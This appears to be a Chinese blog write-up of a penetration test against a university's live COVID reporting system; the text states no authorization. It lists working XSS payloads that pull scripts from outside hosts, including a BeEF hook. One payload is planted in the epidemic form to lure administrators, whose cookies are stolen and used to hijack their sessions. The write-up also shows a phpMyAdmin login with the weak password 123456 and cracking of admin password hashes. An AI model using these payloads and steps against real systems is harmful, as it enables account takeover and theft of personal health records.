某高校疫情系统渗透测试

0x01 信息收集:

服务: 阿里云上

子域名: app.xxx.xxx



框架: Kohana v2.3.4二次开发(3.2.3之前记得有命令执行)

阿里云BanIP

疫情情况微信提交二维码:

手动随意猜下目录,报错,得到版本号 (Kohana v2.3.4)

0x02 手动测试:

登录框测试了SQL注入,貌似没有:



测试XSS看源代码,uesrname:

测了 usernmae 和 跳转info参数都可控,没有一点处理!



构造XSS,闭合标签(输入的用户名,直接保存为Cookies,这程序员有点...):

Payload 构造:

构造闭合标签:

" > <script>alert(document.cookie)</script> # 最基础XSS

" > <scRipt>srC=//xs.sb/NKQE></scRIpT> # 大小写改下,添加链接

" > </script></textarea><img/src=xyz OnErRor=alert('loecho')> # 通过oneErRor构造!

直接改就可以了,加上js地址!

换个方式(加个换行):



</tExtArEa> " > <sCRiPt sRC=//xsshs.cn/NKQE></sCrIpT>,看解析结果

优化一下:

" > <sCRiPt sRC=//xs.sb/NKQE></sCrIpT>

BEeF 平台上一下看看:

[url]http://Mr00t.loehco.me:3000/hook.js[/url] # 源地址

短域名处理:

[url]https://goo.su/0J16[/url]

构造标签:

</tExtArEa> " > <sCRiPt sRC=//goo.su/0J16></sCrIpT>

"> </script></textarea><img/sRC=//xs.sb/NKQE OnErRor=alert('loecho')>

微信表单,猜测也不用测试了,一样...

直接平台配置一下XSS,插在表单里:

疫情情况填写严重点….

容易让管理员看!:



收到!Cookies



替换直接登录,刚开始以为是用户权限不够,后来收到一堆管理员的Cookies,功能都一样,就一个..



直接上XSS-BeeF 平台,劫持,都是微信提交表单,应该都可以劫持!

没啥功能没有shell的点,想的构造一个xssFlash更新钓鱼,后来想了想这特殊时期,怂了...

看子站把,也是阿里云,登录界面都一样,只是改了改字(这...):



因为阿里云没扫目录,就手动测了一下,有PHPINFO,环境是phpstudy阿里云开windows用phpstudy???





手动测试发现,存在phpmyadmin,上去看了下,试了几个弱口令,狗屎运了 弱口令: 123456,登录查看:



找到管理员表,这名字,(专家)打扰了..



Cmd5跑一下,得到密码:(这密码!!!这是浪费时间了)



登陆后台,一模一样的东西换汤不换药,还是没有啥功能:

